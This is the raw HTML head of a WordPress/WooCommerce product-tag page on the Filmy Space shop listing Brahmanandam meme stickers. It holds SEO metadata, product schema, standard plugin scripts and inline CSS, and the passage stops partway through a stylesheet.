

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product-tag/bramhanandam-stickers/
body_size: 26657
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>bramhanandam stickers - Filmy Space</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="bramhanandam stickers - Filmy Space" />
<meta property="og:url" content="https://filmyspace.in/product-tag/bramhanandam-stickers/" />
<meta property="og:site_name" content="Filmy Space" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="bramhanandam stickers - Filmy Space" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://filmyspace.in/product-tag/bramhanandam-stickers/#webpage","url":"https://filmyspace.in/product-tag/bramhanandam-stickers/","name":"bramhanandam stickers - Filmy Space","isPartOf":{"@id":"https://filmyspace.in/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Bramhanandam Sticker Pack of 25 - Filmy Space","url":"https://filmyspace.in/product/bramhanandam-sticker-pack/","@id":"https://filmyspace.in/product/bramhanandam-sticker-pack/","description":"These are not some ordinary stickers. These are premium vinyl material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Don't mess fire Sticker - Filmy Space","url":"https://filmyspace.in/product/dont-mess-fire-sticker/","@id":"https://filmyspace.in/product/dont-mess-fire-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Gachibowli Diwakar Sticker - Filmy Space","url":"https://filmyspace.in/product/gachibowli-diwakar-sticker/","@id":"https://filmyspace.in/product/gachibowli-diwakar-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"How girls are crazy Sticker - Filmy Space","url":"https://filmyspace.in/product/how-girls-are-crazy-sticker/","@id":"https://filmyspace.in/product/how-girls-are-crazy-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Idhi Yaaparam Sticker - Filmy Space","url":"https://filmyspace.in/product/idhi-yaaparam-sticker/","@id":"https://filmyspace.in/product/idhi-yaaparam-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Pola adiripola Sticker - Filmy Space","url":"https://filmyspace.in/product/pola-adiripola-sticker/","@id":"https://filmyspace.in/product/pola-adiripola-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Raaga thalam Sticker - Filmy Space","url":"https://filmyspace.in/product/raaga-thalam-sticker/","@id":"https://filmyspace.in/product/raaga-thalam-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."},{"@type":"Product","name":"Rakarakaluga undi mastaru Sticker - Filmy Space","url":"https://filmyspace.in/product/rakarakaluga-undi-mastaru-sticker/","@id":"https://filmyspace.in/product/rakarakaluga-undi-mastaru-sticker/","description":"These are not some ordinary stickers. These are premium material stickers with the most refined quality matte finish lamination to ensure lifetime print."}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; bramhanandam stickers Tag Feed" href="https://filmyspace.in/product-tag/bramhanandam-stickers/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 